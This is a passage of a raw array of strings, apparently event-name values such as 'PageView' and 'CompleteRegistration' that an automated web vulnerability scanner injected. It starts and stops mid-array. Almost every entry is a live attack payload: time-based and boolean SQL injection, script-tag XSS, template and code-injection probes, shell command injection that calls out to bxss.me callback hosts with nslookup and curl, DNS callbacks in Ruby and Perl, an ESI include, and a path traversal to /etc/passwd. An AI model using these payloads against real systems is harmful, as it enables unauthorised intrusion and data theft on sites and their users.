PG_SLEEP(15))--","${9999548+9999885}","A6zpwDjz: 5UNMijiI","q2XpTSXt","PageView9511939","'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9644)\u003C\/ScRiPt>","\"+response.write(9472411*9486857)+\"","'+response.write(9472411*9486857)+'","response.write(9472411*9486857)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittthmajmchpfb4e8.bxss.me||curl${IFS}hittthmajmchpfb4e8.bxss.me)",";(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)|(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)&(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)","`(nslookup -q=cname hitrmesmrptyc19d8b.bxss.me||curl hitrmesmrptyc19d8b.bxss.me)`","|(nslookup -q=cname hitxtjmehpcem7753b.bxss.me||curl hitxtjmehpcem7753b.bxss.me)","-1\" OR 5*5=25 or \"i3BU4Ouw\"=\"","&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&'\\\"`0&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&`'","&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&'\\\"`0&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&`'","$(nslookup -q=cname hittthxobzlgf6380c.bxss.me||curl hittthxobzlgf6380c.bxss.me)","(nslookup -q=cname hitwhohgfimyw11c6b.bxss.me||curl hitwhohgfimyw11c6b.bxss.me))","|echo nfsqhl$()\\ fupzdz\\nz^xyu||a #' |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #|\" |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #","&echo mhoqkv$()\\ gsyynt\\nz^xyu||a #' &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #|\" &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #","-1' OR 5*5=25 or '4h3njfep'='","echo bjpoib$()\\ abllsm\\nz^xyu||a #' &echo bjpoib$()\\ abllsm\\nz^xyu||a #|\" &echo bjpoib$()\\ abllsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(110).concat(87)+(require'socket'\nSocket.gethostbyname('hitqi'+'qtpdeajj5dfd0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(101).concat(65).concat(119).concat(69)+(require'socket'\nSocket.gethostbyname('hitik'+'utnduuzbd7008.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(88).concat(105).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitlc\"+\"tcpqzvegd13fe.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitid'.'faiedrva35f1b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(103).chr(82)","\".gethostbyname(lc(\"hitcf\".\"npnilnae5fe3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(97).chr(68).\"","'.gethostbyname(lc('hitcr'.'xzxxgeph8219f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(83).chr(115).chr(69).'","CompleteRegistrationPcxaAU82')) OR 466=(SELECT 466 FROM PG_SLEEP(15))--","CompleteRegistrationSxqnsEiP') OR 515=(SELECT 515 FROM PG_SLEEP(15))--","CompleteRegistrationhTWij2oD' OR 660=(SELECT 660 FROM PG_SLEEP(15))--","CompleteRegistrationShQqpKOq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*bujush||\"","PageView'||sleep(27*1000)*anhcld||'","PageView\"&&sleep(27*1000)*gfpxmu&&\"","PageView'&&sleep(27*1000)*juyfzw&&'","expr 9000133214 - 933529","PageView&n946386=v966929","Uk10SGRUNG0=","${9999265+9999119}","PageView9847490","'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9587)\u003C\/ScRiPt>","Uxkedeg0: 8K46HZom","vNnppqkE","\"+response.write(9963304*9181170)+\"","'+response.write(9963304*9181170)+'","response.write(9963304*9181170)","&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittizmnwdyppd8b2a.bxss.me||curl${IFS}hittizmnwdyppd8b2a.bxss.me)",";(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)|(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)&(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)","`(nslookup -q=cname hitzbabroijygec0f1.bxss.me||curl hitzbabroijygec0f1.bxss.me)`","|(nslookup -q=cname hitipeoxydkuwd89e9.bxss.me||curl hitipeoxydkuwd89e9.bxss.me)","&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&'\\\"`0&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&`'","&nslookup -q=cname hiteofquviomh53861.bxss.me&'\\\"`0&nslookup -q=cname hiteofquviomh53861.bxss.me&`'","$(nslookup -q=cname hitdaiolmxyrz4ecb2.bxss.me||curl hitdaiolmxyrz4ecb2.bxss.me)","CompleteRegistration\"||sleep(27*1000)*zkubuu||\"","(nslookup -q=cname hitbjwxarrngm33363.bxss.me||curl hitbjwxarrngm33363.bxss.me))","CompleteRegistration'||sleep(27*1000)*qxfkhu||'","CompleteRegistration\"&&sleep(27*1000)*cuenfy&&\"","CompleteRegistration'&&sleep(27*1000)*upsyam&&'","|echo xgaaqg$()\\ qbfira\\nz^xyu||a #' |echo xgaaqg$()\\ qbfira\\nz^xyu||a #|\" |echo xgaaqg$()\\ qbfira\\nz^xyu||a #","&echo cxustt$()\\ kwvnbw\\nz^xyu||a #' &echo cxustt$()\\ kwvnbw\\nz^xyu||a #|\" &echo cxustt$()\\ kwvnbw\\nz^xyu||a #","cluqch","echo frzutw$()\\ wvsshm\\nz^xyu||a #' &echo frzutw$()\\ wvsshm\\nz^xyu||a #|\" &echo frzutw$()\\ wvsshm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(118).concat(66)+(require'socket'\nSocket.gethostbyname('hityn'+'axbyioii09c57.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hityb'+'yekbidvof830f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(72).concat(106).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hityr\"+\"uzkxzpaq785ec.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hithp'.'sijbummc12155.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(75).chr(117).chr(69)","expr 9000120484 - 968903","\".gethostbyname(lc(\"hitiv\".\"lbsfvpix15dae.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(71).chr(100).chr(68).\"","'.gethostbyname(lc('hitao'.'teayenzk29342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(89).chr(105).chr(70).'","CompleteRegistration&n979143=v930827","a0w5dFBQVTlYVVl4NFFOYzBSZ3E=","${10000349+9999903}","eTGcqSbU: QuxVXpSt","HeYOkPR9","CompleteRegistration9661788","'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9447)\u003C\/ScRiPt>","\"+response.write(9646336*9133375)+\"","'+response.write(9646336*9133375)+'","response.write(9646336*9133375)","&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwxdaxpcfh91340.bxss.me||curl${IFS}hitiwxdaxpcfh91340.bxss.me)",";(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)|(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)&(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)","`(nslookup -q=cname hitzzomdawooq0b6b9.bxss.me||curl hitzzomdawooq0b6b9.bxss.me)`","|(nslookup -q=cname hithzvmjtqiwcdcee1.bxss.me||curl hithzvmjtqiwcdcee1.bxss.me)","&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&'\\\"`0&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&`'","&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&'\\\"`0&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&`'","$(nslookup -q=cname hitgacbvxsjxe80c2c.bxss.me||curl hitgacbvxsjxe80c2c.bxss.me)","(nslookup -q=cname hitmsffxehvin7ce4c.bxss.me||curl hitmsffxehvin7ce4c.bxss.me))","|echo uuxpwc$()\\ qklkqu\\nz^xyu||a #' |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #|\" |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #","&echo squefl$()\\ lrcvvu\\nz^xyu||a #' &echo squefl$()\\ lrcvvu\\nz^xyu||a #|\" &echo squefl$()\\ lrcvvu\\nz^xyu||a #","echo ffuvua$()\\ oanxjw\\nz^xyu||a #' &echo ffuvua$()\\ oanxjw\\nz^xyu||a #|\" &echo ffuvua$()\\ oanxjw\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitag'+'damuhtddb4750.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(65).concat(106).concat(88)+(require'socket'\nSocket.gethostbyname('hitpe'+'iblatootefe6c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(90).concat(121).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"uyjcdvla8945f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitlu'.'avcpevwk873e3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(69).chr(112).chr(82)","\".gethostbyname(lc(\"hitrz\".\"xvjvdoebd5451.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(122).chr(80).chr(109).chr(78).\"","'.gethostbyname(lc('hityy'.'rfohqlod3bf27.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(79).chr(116).chr(87).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9177)\u003C\/ScRiPt>","\u0040\u0040n3gsI","PageViewZi3tXEMy'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"vCyGE7QE\"=\"","-1' OR 5*5=25 or 'qF0rqCqt'='","PageView7ycSKwz9')) OR 63=(SELECT 63 FROM PG_SLEEP(15))--","PageViewaJBkmQfh') OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewvQFYKM7i' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*vdanaw||\"","PageView'||sleep(27*1000)*ofyngp||'","PageView\"&&sleep(27*1000)*tzgorz&&\"","PageView'&&sleep(27*1000)*cqylwg&&'","\u0040\u0040TGrsD","yxnogg","expr 9000747833 - 937757","-1\" OR 5*5=25 or \"jOQpK30p\"=\"","-1' OR 5*5=25 or 'hRDJTXat'='","PageView&n932061=v980601","QlVZUmlUeFc=","${9999833+9999467}","CompleteRegistration\"||sleep(27*1000)*jrhswt||\"","CompleteRegistration'||sleep(27*1000)*bcctxm||'","J6B9l8E6: 8ErHUfqq","CompleteRegistration\"&&sleep(27*1000)*quelfj&&\"","nMcg9fJM","PageView9420082","CompleteRegistration'&&sleep(27*1000)*jllzmf&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9113)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9838)\u003C\/ScRiPt>","\"+response.write(9228971*9823380)+\"","CompleteRegistrationS1PD0lhM')) OR 728=(SELECT 728 FROM PG_SLEEP(15))--","'+response.write(9228971*9823380)+'","response.write(9228971*9823380)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&`'","CompleteRegistration4nEOamhs') OR 946=(SELECT 946 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitiujdlojfbt91324.bxss.me||curl${IFS}hitiujdlojfbt91324.bxss.me)",";(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)|(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)&(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)","`(nslookup -q=cname hitxrzzznakkzb5949.bxss.me||curl hitxrzzznakkzb5949.bxss.me)`","CompleteRegistrationJ1p5jF43' OR 839=(SELECT 839 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitzvgutvdpjz49f15.bxss.me||curl hitzvgutvdpjz49f15.bxss.me)","&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&'\\\"`0&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&`'","&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&'\\\"`0&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&`'","CompleteRegistrationTfvsHy8t'; waitfor delay '0:0:15' --","$(nslookup -q=cname hiteogqvqhdfz95cea.bxss.me||curl hiteogqvqhdfz95cea.bxss.me)","(nslookup -q=cname hitpzrfrqqiyl664f4.bxss.me||curl hitpzrfrqqiyl664f4.bxss.me))","\u0040\u00406cnP4","|echo fzrpea$()\\ lyaqxy\\nz^xyu||a #' |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #|\" |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #","&echo yzsulh$()\\ fecjzk\\nz^xyu||a #' &echo yzsulh$()\\ fecjzk\\nz^xyu||a #|\" &echo yzsulh$()\\ fecjzk\\nz^xyu||a #","echo mxmvmm$()\\ vgxizf\\nz^xyu||a #' &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #|\" &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #","expr 9000715867 - 968305","PageViewMOLf2DnT'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(116).concat(70)+(require'socket'\nSocket.gethostbyname('hitko'+'dijtpyke821bb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitfy'+'euqwgdkc55b96.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(84).concat(98).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitzx\"+\"qdfpovxza18fb.bxss.me.\")[3].to_s)+\"","-1\" OR 5*5=25 or \"RbQnnwOs\"=\"","-1' OR 5*5=25 or 'OJiBV1JK'='","gethostbyname(lc('hitpw'.'gnlquzkdb30ad.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(83).chr(116).chr(81)","\".gethostbyname(lc(\"hityr\".\"hcoslggj4efee.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(77).chr(121).chr(74).\"","'.gethostbyname(lc('hitvu'.'stztlwqy03784.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(114).chr(80).'","CompleteRegistration&n932134=v919642","cmNtZHg5UnpQSjhwQjhMeDdXN0I=","${9999485+9999639}","PageView\"||sleep(27*1000)*pksmyb||\"","PageView'||sleep(27*1000)*zzbuwr||'","PageView\"&&sleep(27*1000)*pvzbkb&&\"","PageView'&&sleep(27*1000)*qanicv&&'","utwuzf^","Hnb5skHQ: GmvVrIz3","&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&`'","wjD7ewTn","|(nslookup${IFS}-q${IFS}cname${IFS}hitacpkucyixx05823.bxss.me||curl${IFS}hitacpkucyixx05823.bxss.me)","\"+response.write(9580104*9410852)+\"",";(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)|(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)&(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)","'+response.write(9580104*9410852)+'","CompleteRegistration9283141","`(nslookup -q=cname hituqlqyymsime5d28.bxss.me||curl hituqlqyymsime5d28.bxss.me)`","response.write(9580104*9410852)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9808)\u003C\/ScRiPt>","|(nslookup -q=cname hitpuxytpqeje96b93.bxss.me||curl hitpuxytpqeje96b93.bxss.me)","&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&'\\\"`0&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&`'","&nslookup -q=cname hitprbgysjxko9b431.bxss.me&'\\\"`0&nslookup -q=cname hitprbgysjxko9b431.bxss.me&`'","$(nslookup -q=cname hitiqazumtdgg5e879.bxss.me||curl hitiqazumtdgg5e879.bxss.me)","PageViewisG140Ee')) OR 916=(SELECT 916 FROM PG_SLEEP(15))--","(nslookup -q=cname hituwprfiiryic1ad8.bxss.me||curl hituwprfiiryic1ad8.bxss.me))","PageViewt8YWJHSw') OR 934=(SELECT 934 FROM PG_SLEEP(15))--","|echo vcwyfp$()\\ bwfazz\\nz^xyu||a #' |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #|\" |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #","PageViewwfQbB2wT' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","&echo hlgzdq$()\\ blysxa\\nz^xyu||a #' &echo hlgzdq$()\\ blysxa\\nz^xyu||a #|\" &echo hlgzdq$()\\ blysxa\\nz^xyu||a #","echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #' &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #|\" &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #","expr 9000201707 - 931527","'A'.concat(70-3).concat(22*4).concat(106).concat(85).concat(98).concat(88)+(require'socket'\nSocket.gethostbyname('hitnl'+'ytekhugeab0fb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(107).concat(71).concat(110).concat(77)+(require'socket'\nSocket.gethostbyname('hitlw'+'pavklqwu04499.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(90).concat(108).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitxy\"+\"yjnmswvgecf24.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitux'.'jtesadva3adbd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(86).chr(97).chr(71)","\".gethostbyname(lc(\"hitdt\".\"svlplnbmf9057.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(69).chr(105).chr(78).\"","'.gethostbyname(lc('hitzq'.'lcfptsde32fd9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(75).chr(119).chr(90).'","CompleteRegistration\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9801)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithkomosfcke75e6a.bxss.me||curl${IFS}hithkomosfcke75e6a.bxss.me)",";(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)|(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)&(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)","`(nslookup -q=cname hitsdaehuyons9ccfa.bxss.me||curl hitsdaehuyons9ccfa.bxss.me)`","|(nslookup -q=cname hitclwfolvkkc9ea82.bxss.me||curl hitclwfolvkkc9ea82.bxss.me)","&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&`'","&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&'\\\"`0&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&`'","$(nslookup -q=cname hitsclhbnwape48446.bxss.me||curl hitsclhbnwape48446.bxss.me)","(nslookup -q=cname hitkngeuahesc4e309.bxss.me||curl hitkngeuahesc4e309.bxss.me))","|echo atwpcq$()\\ zdvosq\\nz^xyu||a #' |echo atwpcq$()\\ zdvosq\\nz^xyu||a #|\" |echo atwpcq$()\\ zdvosq\\nz^xyu||a #","&echo wnrlfv$()\\ opkgog\\nz^xyu||a #' &echo wnrlfv$()\\ opkgog\\nz^xyu||a #|\" &echo wnrlfv$()\\ opkgog\\nz^xyu||a #","echo rifmju$()\\ veizeg\\nz^xyu||a #' &echo rifmju$()\\ veizeg\\nz^xyu||a #|\" &echo rifmju$()\\ veizeg\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","'A'.concat(70-3).concat(22*4).concat(101).concat(80).concat(120).concat(65)+(require'socket'\nSocket.gethostbyname('hitau'+'hgsfqsnld485d.bxss.me.')[3].to_s)","\u0040\u0040MbfoH","-1\" OR 5*5=25 or \"xSFg48n5\"=\"","-1' OR 5*5=25 or 'q6nzB79w'='","PageVieweqYveNxT')) OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewUKxKuY5X') OR 772=(SELECT 772 FROM PG_SLEEP(15))--","PageViewZDRiJ52R' OR 203=(SELECT 203 FROM PG_SLEEP(15))--","\u0040\u004021Erv","SubscribeOhAsC3bA'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5EI2iBB6\"=\"","-1' OR 5*5=25 or 'PPiOmnkV'='","SubscribeeOON4uAm')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","SubscribeZaPnEZHw') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","SubscribeUOZHqy7V' OR 74=(SELECT 74 FROM PG_SLEEP(15))--","\u0040\u0040FUuhU","PageViewn4YA68Xk'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or '1Oa82SnK'='","-1\" OR 5*5=25 or \"zOnf7r1d\"=\"","\u0040\u0040v23Ih","PageViewYRi4wEU5'; waitfor delay '0:0:15' --","PageViewbkaYATFN')) OR 36=(SELECT 36 FROM PG_SLEEP(15))--","PageViewCC7E0z3N') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"MLxe2bl2\"=\"","-1' OR 5*5=25 or '7dPn0Qhz'='","PageViewE29zPDYl' OR 783=(SELECT 783 FROM PG_SLEEP(15))--","\u0040\u0040sQTvg","\u0040\u0040AI5OT","PageViewHzqoBvpP'; waitfor delay '0:0:15' --","PageViewW3vlM8AS'; waitfor delay '0:0:15' --","\u0040\u004081RQn","-1\" OR 5*5=25 or \"kWGFNUEY\"=\"","-1' OR 5*5=25 or 'UlCwJ4aw'='","\u0040\u0040FBX77","-1\" OR 5*5=25 or \"3td3tN1p\"=\"","\u0040\u0040oSO9N","-1' OR 5*5=25 or 'ue1h26Pk'='","PageViewQhd7RXvA'; waitfor delay '0:0:15' --","PageViewcTQP1gJB'; waitfor delay '0:0:15' --","PageViewVJyhqP3M'; waitfor delay '0:0:15' --","\u0040\u00402XAcB","\u0040\u0040Ojz2r","-1\" OR 5*5=25 or \"0niLX9ry\"=\"","-1' OR 5*5=25 or 'YDS483mZ'='","\u0040\u0040hF9JR","-1\" OR 5*5=25 or \"x9xMFMKS\"=\"","-1' OR 5*5=25 or 'Ydhn4g0y'='","-1\" OR 5*5=25 or \"yxd5eh20\"=\"","PageViewWAD5ZdKv'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'TO9HKXrz'='","PageView5UwGCrLl'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"JZfKD0ak\"=\"","-1\" OR 5*5=25 or \"K5nwdAY3\"=\"","-1' OR 5*5=25 or 'Rd5M3YCg'='","-1' OR 5*5=25 or 'gQrhumMd'='","PageViewrl2s8ddH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"UIaDWRZv\"=\"","-1' OR 5*5=25 or 'u5OJH4uP'='","PageView69SSqq4d') OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageViewDX2ydqkY' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageView692ZNeZp')) OR 969=(SELECT 969 FROM PG_SLEEP(15))--","PageViewNAHILjIz') OR 55=(SELECT 55 FROM PG_SLEEP(15))--","PageViewCPwoo1ZG')) OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageView5nRjpB8u' OR 856=(SELECT 856 FROM PG_SLEEP(15))--","PageView2c1LQ084') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageView3sFqrK1f' OR 61=(SELECT 61 FROM PG_SLEEP(15))--","PageViewFqcQ78Rr')) OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewwcyFAuxq') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","PageViewi7MGbmcA' OR 66=(SELECT 66 FROM PG_SLEEP(15))--","PageViewrYYL5UdE')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageViewkXNh2LQ1') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewU0ZZxLeW')) OR 722=(SELECT 722 FROM PG_SLEEP(15))--","PageViewyK4fdBbV' OR 825=(SELECT 825 FROM PG_SLEEP(15))--","PageViewnYTnqHVG') OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewSFtBB5Yj' OR 745=(SELECT 745 FROM PG_SLEEP(15))--","CompleteRegistrationsoYSyl8x')) OR 300=(SELECT 300 FROM PG_SLEEP(15))--","PageViewbDwRDk0o')) OR 847=(SELECT 847 FROM PG_SLEEP(15))--","CompleteRegistration0Vjz12gB') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewivW503sP') OR 374=(SELECT 374 FROM PG_SLEEP(15))--","CompleteRegistrationC27ZDZqd' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","PageViewXOPLJ36I' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","PageViewOE1ar1x5')) OR 35=(SELECT 35 FROM PG_SLEEP(15))--","CompleteRegistrationaSRFGFaN'; waitfor delay '0:0:15' --","PageViewPo0GXjPG') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageView3lODtDy6' OR 966=(SELECT 966 FROM PG_SLEEP(15))--","PageViewi1NhUTDx'; waitfor delay '0:0:15' --","PageViewW0xGZJ7B'; waitfor delay '0:0:15' --","PageViewSZP5Tnnw'; waitfor delay '0:0:15' --","PageView9ROShJuF'; waitfor delay '0:0:15' --","PageViewCVHp47dR'; waitfor delay '0:0:15' --","PageViewYYfHEB0Y'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"jpJFfCNf\"=\"","-1' OR 5*5=25 or 'V83aaADJ'='","-1\" OR 5*5=25 or \"Tr0nBlik\"=\"","-1' OR 5*5=25 or 'shjIOZU8'='","-1\" OR 5*5=25 or \"HgLD7NpU\"=\"","-1' OR 5*5=25 or '42GNKWM8'='","-1' OR 5*5=25 or 'u7P9nOnj'='","-1\" OR 5*5=25 or \"0cfUdzWb\"=\"","-1\" OR 5*5=25 or 